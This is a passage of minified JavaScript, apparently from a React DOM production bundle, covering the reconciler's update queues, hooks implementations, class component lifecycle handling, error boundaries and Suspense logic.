p=="number"?(p=""+p,c!==null&&c.tag===6?(n(h,c.sibling),c=o(c,p),c.return=h,h=c):(n(h,c),c=Ki(p,h.mode,g),c.return=h,h=c),i(h)):n(h,c)}return P}var Kn=bd(!0),ef=bd(!1),ol=Bt(null),ll=null,Mn=null,lu=null;function iu(){lu=Mn=ll=null}function au(e){var t=ol.current;j(ol),e._currentValue=t}function _a(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Hn(e,t){ll=e,lu=Mn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(he=!0),e.firstContext=null)}function Ue(e){var t=e._currentValue;if(lu!==e)if(e={context:e,memoizedValue:t,next:null},Mn===null){if(ll===null)throw Error(S(308));Mn=e,ll.dependencies={lanes:0,firstContext:e}}else Mn=Mn.next=e;return t}var ln=null;function uu(e){ln===null?ln=[e]:ln.push(e)}function tf(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,uu(t)):(n.next=o.next,o.next=n),t.interleaved=n,ht(e,r)}function ht(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var Nt=!1;function su(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function nf(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function ft(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,T&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,ht(e,n)}return o=r.interleaved,o===null?(t.next=t,uu(r)):(t.next=o.next,o.next=t),r.interleaved=t,ht(e,n)}function zo(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xa(e,n)}}function Oc(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function il(e,t,n,r){var o=e.updateQueue;Nt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,a=o.shared.pending;if(a!==null){o.shared.pending=null;var u=a,s=u.next;u.next=null,i===null?l=s:i.next=s,i=u;var f=e.alternate;f!==null&&(f=f.updateQueue,a=f.lastBaseUpdate,a!==i&&(a===null?f.firstBaseUpdate=s:a.next=s,f.lastBaseUpdate=u))}if(l!==null){var d=o.baseState;i=0,f=s=u=null,a=l;do{var m=a.lane,y=a.eventTime;if((r&m)===m){f!==null&&(f=f.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var v=e,w=a;switch(m=t,y=n,w.tag){case 1:if(v=w.payload,typeof v=="function"){d=v.call(y,d,m);break e}d=v;break e;case 3:v.flags=v.flags&-65537|128;case 0:if(v=w.payload,m=typeof v=="function"?v.call(y,d,m):v,m==null)break e;d=B({},d,m);break e;case 2:Nt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,m=o.effects,m===null?o.effects=[a]:m.push(a))}else y={eventTime:y,lane:m,tag:a.tag,payload:a.payload,callback:a.callback,next:null},f===null?(s=f=y,u=d):f=f.next=y,i|=m;if(a=a.next,a===null){if(a=o.shared.pending,a===null)break;m=a,a=m.next,m.next=null,o.lastBaseUpdate=m,o.shared.pending=null}}while(1);if(f===null&&(u=d),o.baseState=u,o.firstBaseUpdate=s,o.lastBaseUpdate=f,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);pn|=i,e.lanes=i,e.memoizedState=d}}function Dc(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(S(191,o));o.call(r)}}}var Gr={},rt=Bt(Gr),Hr=Bt(Gr),$r=Bt(Gr);function an(e){if(e===Gr)throw Error(S(174));return e}function cu(e,t){switch(I($r,t),I(Hr,e),I(rt,Gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ra(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=ra(t,e)}j(rt),I(rt,t)}function Yn(){j(rt),j(Hr),j($r)}function rf(e){an($r.current);var t=an(rt.current),n=ra(t,e.type);t!==n&&(I(Hr,e),I(rt,n))}function du(e){Hr.current===e&&(j(rt),j(Hr))}var H=Bt(0);function al(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Vi=[];function fu(){for(var e=0;e<Vi.length;e++)Vi[e]._workInProgressVersionPrimary=null;Vi.length=0}var jo=yt.ReactCurrentDispatcher,Hi=yt.ReactCurrentBatchConfig,fn=0,$=null,J=null,Z=null,ul=!1,Cr=!1,Br=0,ev=0;function ie(){throw Error(S(321))}function pu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Je(e[n],t[n]))return!1;return!0}function mu(e,t,n,r,o,l){if(fn=l,$=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,jo.current=e===null||e.memoizedState===null?ov:lv,e=n(r,o),Cr){l=0;do{if(Cr=!1,Br=0,25<=l)throw Error(S(301));l+=1,Z=J=null,t.updateQueue=null,jo.current=iv,e=n(r,o)}while(Cr)}if(jo.current=sl,t=J!==null&&J.next!==null,fn=0,Z=J=$=null,ul=!1,t)throw Error(S(300));return e}function hu(){var e=Br!==0;return Br=0,e}function et(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Z===null?$.memoizedState=Z=e:Z=Z.next=e,Z}function Ie(){if(J===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=J.next;var t=Z===null?$.memoizedState:Z.next;if(t!==null)Z=t,J=e;else{if(e===null)throw Error(S(310));J=e,e={memoizedState:J.memoizedState,baseState:J.baseState,baseQueue:J.baseQueue,queue:J.queue,next:null},Z===null?$.memoizedState=Z=e:Z=Z.next=e}return Z}function Wr(e,t){return typeof t=="function"?t(e):t}function $i(e){var t=Ie(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=J,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var a=i=null,u=null,s=l;do{var f=s.lane;if((fn&f)===f)u!==null&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var d={lane:f,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};u===null?(a=u=d,i=r):u=u.next=d,$.lanes|=f,pn|=f}s=s.next}while(s!==null&&s!==l);u===null?i=r:u.next=a,Je(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,$.lanes|=l,pn|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Bi(e){var t=Ie(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);Je(l,t.memoizedState)||(he=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function of(){}function lf(e,t){var n=$,r=Ie(),o=t(),l=!Je(r.memoizedState,o);if(l&&(r.memoizedState=o,he=!0),r=r.queue,vu(sf.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||Z!==null&&Z.memoizedState.tag&1){if(n.flags|=2048,Qr(9,uf.bind(null,n,r,o,t),void 0,null),q===null)throw Error(S(349));fn&30||af(n,t,o)}return o}function af(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function uf(e,t,n,r){t.value=n,t.getSnapshot=r,cf(t)&&df(e)}function sf(e,t,n){return n(function(){cf(t)&&df(e)})}function cf(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Je(e,n)}catch{return!0}}function df(e){var t=ht(e,1);t!==null&&Xe(t,e,1,-1)}function Fc(e){var t=et();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Wr,lastRenderedState:e},t.queue=e,e=e.dispatch=rv.bind(null,$,e),[t.memoizedState,e]}function Qr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function ff(){return Ie().memoizedState}function Vo(e,t,n,r){var o=et();$.flags|=e,o.memoizedState=Qr(1|t,n,void 0,r===void 0?null:r)}function Rl(e,t,n,r){var o=Ie();r=r===void 0?null:r;var l=void 0;if(J!==null){var i=J.memoizedState;if(l=i.destroy,r!==null&&pu(r,i.deps)){o.memoizedState=Qr(t,n,l,r);return}}$.flags|=e,o.memoizedState=Qr(1|t,n,l,r)}function Tc(e,t){return Vo(8390656,8,e,t)}function vu(e,t){return Rl(2048,8,e,t)}function pf(e,t){return Rl(4,2,e,t)}function mf(e,t){return Rl(4,4,e,t)}function hf(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function vf(e,t,n){return n=n!=null?n.concat([e]):null,Rl(4,4,hf.bind(null,t,e),n)}function yu(){}function yf(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&pu(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function gf(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&pu(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function wf(e,t,n){return fn&21?(Je(n,t)||(n=_d(),$.lanes|=n,pn|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function tv(e,t){var n=M;M=n!==0&&4>n?n:4,e(!0);var r=Hi.transition;Hi.transition={};try{e(!1),t()}finally{M=n,Hi.transition=r}}function Ef(){return Ie().memoizedState}function nv(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Rf(e))Sf(t,n);else if(n=tf(e,t,n,r),n!==null){var o=fe();Xe(n,e,r,o),_f(n,t,r)}}function rv(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Rf(e))Sf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,a=l(i,n);if(o.hasEagerState=!0,o.eagerState=a,Je(a,i)){var u=t.interleaved;u===null?(o.next=o,uu(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch{}finally{}n=tf(e,t,o,r),n!==null&&(o=fe(),Xe(n,e,r,o),_f(n,t,r))}}function Rf(e){var t=e.alternate;return e===$||t!==null&&t===$}function Sf(e,t){Cr=ul=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function _f(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xa(e,n)}}var sl={readContext:Ue,useCallback:ie,useContext:ie,useEffect:ie,useImperativeHandle:ie,useInsertionEffect:ie,useLayoutEffect:ie,useMemo:ie,useReducer:ie,useRef:ie,useState:ie,useDebugValue:ie,useDeferredValue:ie,useTransition:ie,useMutableSource:ie,useSyncExternalStore:ie,useId:ie,unstable_isNewReconciler:!1},ov={readContext:Ue,useCallback:function(e,t){return et().memoizedState=[e,t===void 0?null:t],e},useContext:Ue,useEffect:Tc,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Vo(4194308,4,hf.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Vo(4194308,4,e,t)},useInsertionEffect:function(e,t){return Vo(4,2,e,t)},useMemo:function(e,t){var n=et();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=et();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=nv.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var t=et();return e={current:e},t.memoizedState=e},useState:Fc,useDebugValue:yu,useDeferredValue:function(e){return et().memoizedState=e},useTransition:function(){var e=Fc(!1),t=e[0];return e=tv.bind(null,e[1]),et().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=$,o=et();if(V){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));fn&30||af(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,Tc(sf.bind(null,r,l,e),[e]),r.flags|=2048,Qr(9,uf.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=et(),t=q.identifierPrefix;if(V){var n=dt,r=ct;n=(r&~(1<<32-Ye(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Br++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ev++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},lv={readContext:Ue,useCallback:yf,useContext:Ue,useEffect:vu,useImperativeHandle:vf,useInsertionEffect:pf,useLayoutEffect:mf,useMemo:gf,useReducer:$i,useRef:ff,useState:function(){return $i(Wr)},useDebugValue:yu,useDeferredValue:function(e){var t=Ie();return wf(t,J.memoizedState,e)},useTransition:function(){var e=$i(Wr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:of,useSyncExternalStore:lf,useId:Ef,unstable_isNewReconciler:!1},iv={readContext:Ue,useCallback:yf,useContext:Ue,useEffect:vu,useImperativeHandle:vf,useInsertionEffect:pf,useLayoutEffect:mf,useMemo:gf,useReducer:Bi,useRef:ff,useState:function(){return Bi(Wr)},useDebugValue:yu,useDeferredValue:function(e){var t=Ie();return J===null?t.memoizedState=e:wf(t,J.memoizedState,e)},useTransition:function(){var e=Bi(Wr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:of,useSyncExternalStore:lf,useId:Ef,unstable_isNewReconciler:!1};function We(e,t){if(e&&e.defaultProps){t=B({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function xa(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:B({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Sl={isMounted:function(e){return(e=e._reactInternals)?vn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=fe(),o=zt(e),l=ft(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(Xe(t,e,o,r),zo(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=fe(),o=zt(e),l=ft(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(Xe(t,e,o,r),zo(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=fe(),r=zt(e),o=ft(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(Xe(t,e,r,n),zo(t,e,r))}};function Mc(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!Ir(n,r)||!Ir(o,l):!0}function xf(e,t,n){var r=!1,o=Ht,l=t.contextType;return typeof l=="object"&&l!==null?l=Ue(l):(o=ye(t)?cn:se.current,r=t.contextTypes,l=(r=r!=null)?Wn(e,o):Ht),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Sl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Ac(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Sl.enqueueReplaceState(t,t.state,null)}function ka(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},su(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Ue(l):(l=ye(t)?cn:se.current,o.context=Wn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(xa(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Sl.enqueueReplaceState(o,o.state,null),il(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function Xn(e,t){try{var n="",r=t;do n+=Um(r),r=r.return;while(r);var o=n}catch(l){o=`
Error generating stack: `+l.message+`
`+l.stack}return{value:e,source:t,stack:o,digest:null}}function Wi(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Ca(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var av=typeof WeakMap=="function"?WeakMap:Map;function kf(e,t,n){n=ft(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,Ua=r),Ca(e,t)},n}function Cf(e,t,n){n=ft(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){Ca(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){Ca(e,t),typeof r!="function"&&(It===null?It=new Set([this]):It.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Uc(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new av;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Rv.bind(null,e,t,n),t.then(e,e))}function Ic(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function zc(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=ft(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var uv=yt.ReactCurrentOwner,he=!1;function de(e,t,n,r){t.child=e===null?ef(t,null,n,r):Kn(t,e.child,n,r)}function jc(e,t,n,r,o){n=n.render;var l=t.ref;return Hn(t,o),r=mu(e,t,n,r,l,o),n=hu(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,vt(e,t,o)):(V&&n&&nu(t),t.flags|=1,de(e,t,r,o),t.child)}function Vc(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!ku(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,Nf(e,t,l,r,o)):(e=Wo(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(i,r)&&e.ref===t.ref)return vt(e,t,o)}return t.flags|=1,e=jt(l,r),e.ref=t.ref,e.return=t,t.child=e}function Nf(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(Ir(l,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,vt(e,t,o)}return Na(e,t,n,r,o)}function Pf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Un,Se),Se|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,I(Un,Se),Se|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,I(Un,Se),Se|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,I(Un,Se),Se|=r;return de(e,t,o,n),t.child}function Lf(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Na(e,t,n,r,o){var l=ye(n)?cn:se.current;return l=Wn(t,l),Hn(t,o),n=mu(e,t,n,r,l,o),r=hu(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,vt(e,t,o)):(V&&r&&nu(t),t.flags|=1,de(e,t,n,o),t.child)}function Hc(e,t,n,r,o){if(ye(n)){var l=!0;tl(t)}else l=!1;if(Hn(t,o),t.stateNode===null)Ho(e,t),xf(t,n,r),ka(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,a=t.memoizedProps;i.props=a;var u=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=Ue(s):(s=ye(n)?cn:se.current,s=Wn(t,s));var f=n.getDerivedStateFromProps,d=typeof f=="function"||typeof i.getSnapshotBeforeUpdate=="function";d||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(a!==r||u!==s)&&Ac(t,i,r,s),Nt=!1;var m=t.memoizedState;i.state=m,il(t,r,i,o),u=t.memoizedState,a!==r||m!==u||ve.current||Nt?(typeof f=="function"&&(xa(t,n,f,r),u=t.memoizedState),(a=Nt||Mc(t,n,a,r,m,u,s))?(d||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=s,r=a):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,nf(e,t),a=t.memoizedProps,s=t.type===t.elementType?a:We(t.type,a),i.props=s,d=t.pendingProps,m=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Ue(u):(u=ye(n)?cn:se.current,u=Wn(t,u));var y=n.getDerivedStateFromProps;(f=typeof y=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(a!==d||m!==u)&&Ac(t,i,r,u),Nt=!1,m=t.memoizedState,i.state=m,il(t,r,i,o);var v=t.memoizedState;a!==d||m!==v||ve.current||Nt?(typeof y=="function"&&(xa(t,n,y,r),v=t.memoizedState),(s=Nt||Mc(t,n,s,r,m,v,u)||!1)?(f||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,v,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,v,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),i.props=r,i.state=v,i.context=u,r=s):(typeof i.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Pa(e,t,n,r,l,o)}function Pa(e,t,n,r,o,l){Lf(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Cc(t,n,!1),vt(e,t,l);r=t.stateNode,uv.current=t;var a=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Kn(t,e.child,null,l),t.child=Kn(t,null,a,l)):de(e,t,a,l),t.memoizedState=r.state,o&&Cc(t,n,!0),t.child}function Of(e){var t=e.stateNode;t.pendingContext?kc(e,t.pendingContext,t.pendingContext!==t.context):t.context&&kc(e,t.context,!1),cu(e,t.containerInfo)}function $c(e,t,n,r,o){return Qn(),ou(o),t.flags|=256,de(e,t,n,r),t.child}var La={dehydrated:null,treeContext:null,retryLane:0};function Oa(e){return{baseLanes:e,cachePool:null,transitions:null}}function Df(e,t,n){var r=t.pendingProps,o=H.current,l=!1,i=(t.flags&128)!==0,a;if((a=i)||(a=e!==null&&e.memoizedState===null?!1:(o&2)!==0),a?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),I(H,o&1),e===null)return Sa(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=kl(i,r,0,null),e=sn(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Oa(n),t.memoizedState=La,e):gu(t,i));if(o=e.memoizedState,o!==null&&(a=o.dehydrated,a!==null))return sv(e,t,i,r,a,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,a=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=jt(o,u),r.subtreeFlags=o.subtreeFlags&14680064),a!==null?l=jt(a,l):(l=sn(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?Oa(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=La,r}return l=e.child,e=l.sibling,r=jt(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function gu(e,t){return t=kl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fo(e,t,n,r){return r!==null&&ou(r),Kn(t,e.child,null,n),e=gu(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function sv(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Wi(Error(S(422))),Fo(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=kl({mode:"visible",children:r.children},o,0,null),l=sn(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Kn(t,e.child,null,i),t.child.memoizedState=Oa(i),t.memoizedState=La,l);if(!(t.mode&1))return Fo(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var a=r.dgst;return r=a,l=Error(S(419)),r=Wi(l,r,void 0),Fo(e,t,i,r)}if(a=(i&e.childLanes)!==0,he||a){if(r=q,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 